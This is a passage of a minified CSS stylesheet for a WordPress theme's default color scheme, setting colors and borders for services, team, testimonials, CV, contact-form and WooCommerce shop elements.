a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#fba87f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#565c66}.scheme_default .sc_services_chess .sc_services_item{color:#565c66;	background-color:#ffffff}.scheme_default .sc_services_chess .sc_services_item_title a{color:#171928}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#fba87f}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_chess .sc_services_item:hover{color:#ffffff;	background-color:#7f73bb}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_subtitle a,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_subtitle a:hover,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#fba87f}.scheme_default .sc_services_chess .post_featured.hover_dots .mask,.scheme_default .sc_services_chess .post_featured.hover_dots:hover .mask{background-color:#7f73bb !important}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#fba87f}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#1d1d1d}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#fba87f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#7f73bb}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_default .sc_services_tabs .sc_services_item_content{color:#565c66;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#7f73bb}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#7f73bb}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#c2c3c5}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#7f73bb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover{border-color:#7f73bb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#171928}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#171928}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#171928}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#565c66}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#7f73bb !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#fba87f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#171928}.scheme_default .sc_services_extra .sc_services_item_number{background-color:#7f73bb}.scheme_default .sc_services_extra [class*="trx_addons_column"]:nth-child(2n) .sc_services_item_number{background-color:#fba87f}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#fba87f}.scheme_default .sc_skills.sc_skills_pie .sc_skills_total{color:#1d1d1d}.scheme_default .sc_skills .sc_skills_total{color:#fba87f}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#fba87f}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#1d1d1d}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#1d1d1d}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#f2f2f2}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#7f73bb}.scheme_default .socials_wrap .social_item:hover .social_icon i,.scheme_default .socials_wrap .social_item:hover .social_icon{color:#7f73bb}.scheme_default .border-center .widget_socials .socials_wrap .social_item .social_icon,.scheme_default .widget_contacts .socials_wrap .social_item .social_icon,.scheme_default .widget_contacts .socials_wrap .social_item .social_icon i{color:#c2c3c5}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#efeffb}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#c2c3c5}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#1d1d1d;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#7f73bb;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8f939a}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#1d1d1d}.scheme_default .sc_testimonials_item_content{color:#5c636e}.scheme_default .sc_testimonials_item_author:before{color:#7f73bb}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author:before{color:#fba87f}.scheme_default .sc_testimonials_simple .sc_item_slider.slider_outer_pagination .swiper-pagination-bullet:hover,.scheme_default .sc_testimonials_simple .sc_item_slider.slider_outer_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fba87f}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#1d1d1d}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#1d1d1d}.scheme_default .sc_testimonials_item_author_subtitle{color:#8f939a}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8f939a}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8f939a}.scheme_default .sc_team_default .sc_team_item{color:#8f939a;	background-color:#f3f5f7}.scheme_default .sc_team_default .sc_team_item_subtitle,.scheme_default .sc_team_short .sc_team_item_subtitle,.scheme_default .sc_team_featured .sc_team_item_subtitle{color:#8f939a}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#fba87f}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#fba87f}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#171928}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#fba87f}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#171928}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#f3f5f7;	background-color:#171928}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#fba87f}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#fba87f;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#f2f2f2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#7f73bb}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#1d1d1d}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_default .sport_page_list{border-color:#f2f2f2}.scheme_default .sport_page_list li+li{border-color:#f2f2f2}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f3f5f7;	color:#565c66}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#7f73bb;	background-color:#7f73bb}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#9183c7;	background-color:#9183c7}.scheme_default .trx_addons_popup{background-color:#f3f5f7;	border-color:#e5e5e5;	color:#565c66}.scheme_default .trx_addons_popup .trx_addons_tabs_content{background-color:#f3f5f7}.scheme_default .trx_addons_popup button.mfp-close{background-color:#efeffb;	border-color:#dadada;	color:#565c66}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#171928;	color:#f3f5f7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#efeffb;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f3f5f7;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#565c66}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#fba87f}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#c2c3c5}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#171928}.scheme_default .trx_addons_popup .trx_addons_popup_form input{border-color:#e5e5e5}.scheme_default .trx_addons_profiler{background-color:#f3f5f7;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#171928}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e5e5e5}.scheme_default .trx_addons_profiler table td{color:#565c66}.scheme_default .trx_addons_profiler table th{background-color:#efeffb;	color:#171928}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#565c66;	background-color:#f3f5f7}.scheme_default .trx_addons_cv a{color:#fba87f}.scheme_default .trx_addons_cv a:hover{color:#7f73bb}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#1d1d1d}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#1d1d1d}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(29,29,29,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#1d1d1d}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #1d1d1d}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#fba87f}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#c2c3c5;	background-color:#f3f5f7;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#171928;	border-color:#f3f5f7}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#171928}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#171928}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#c2c3c5}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#171928}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#565c66}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#171928}.scheme_default .trx_addons_pagination>span.active{color:#171928;	border-color:#171928}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#c2c3c5}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#171928}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#171928}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#c2c3c5}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e5e5e5}.scheme_default .trx_addons_cv_resume_item_meta{color:#171928}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#171928}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#fba87f}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#c2c3c5}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#171928}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#171928}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#c2c3c5}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#171928}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#fba87f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#fba87f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#171928}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#171928}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#171928}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#171928}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#171928}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#171928}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#171928}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e5e5e5;	color:#565c66}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#efeffb;	color:#171928}.scheme_default .trx_addons_contact_form_field button{background-color:#171928;	border-color:#171928;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#171928}.scheme_default .trx_addons_contact_form_info_icon{color:#c2c3c5}.scheme_default .trx_addons_contact_form_info_area{color:#171928}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#171928 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#171928}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#e5e5e5;	background-color:#f3f5f7}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#7f73bb;	background-color:#7f73bb;	color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#7f73bb !important;	background-color:#7f73bb;	color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#7f73bb}.scheme_default .trx_addons_range_slider_label_min{color:#565c66}.scheme_default .trx_addons_range_slider_label_max{color:#565c66}.scheme_default div.ui-slider{background-color:#f3f5f7;	border-color:#e5e5e5}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#efeffb}.scheme_default div.ui-slider .ui-slider-range{background-color:#efeffb}.scheme_default .sc_form_default .sc_form_field_button button{background-color:#fba87f}.scheme_default .sc_form_default .sc_form_field_button button:hover,.scheme_default .sc_form_default .sc_form_field_button button:active{background-color:#7f73bb}.scheme_default .sc_promo_content .sc_item_descr b{color:#1d1d1d}.scheme_default .extra_link:hover{color:#ffffff !important;	background-color:#fba87f !important}.scheme_default .sc_services_price .price_cervices{color:#7f73bb}.scheme_default #trx_addons_post_details_popup .post_details_page_title,.scheme_default .sc_services_chess .post_featured .mask{background-color:#7f73bb}.scheme_default #trx_addons_post_details_popup .post_details_page_title{color:#ffffff}.scheme_default .mc4wp-form-fields .mc4wp-form-fields-wrap{border-color:#f2f2f4}.scheme_default .mc4wp-form .mc4wp-alert{background-color:#7f73bb;	border-color:#fba87f;	color:#1d1d1d}.scheme_default .mc4wp-form-fields button,.scheme_default .mc4wp-form-fields:before{background-color:#fba87f;	color:#ffffff}.scheme_default .mc4wp-form-fields button:hover{background-color:#7f73bb}.scheme_default .mc4wp-form .mc4wp-form-fields input[type="submit"][disabled]{background-color:#8f939a !important}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#5c636e}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#7f73bb}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#fba87f}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#7f73bb}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#f2f2f2}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#7f73bb}.scheme_default .woocommerce ul.products li.product .post_item:hover,.scheme_default .woocommerce-page ul.products li.product .post_item:hover,.scheme_default .related ul.products li.product .post_item:hover,.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{border-color:#7f73bb}.scheme_default .woocommerce ul.products li.product .post_header a{color:#171928}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#fba87f}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#fba87f}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#7f73bb}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#7f73bb}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#c2c3c5}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#7f73bb}.scheme_default .woocommerce table.shop_table td span.amount{color:#1d1d1d}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#8f939a !important}.scheme_default .woocommerce .price del:before{background-color:#8f939a}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#8f939a}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#7f73bb}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#7f73bb;	color:#8f939a}.scheme_default .woocommerce div.product .product_meta 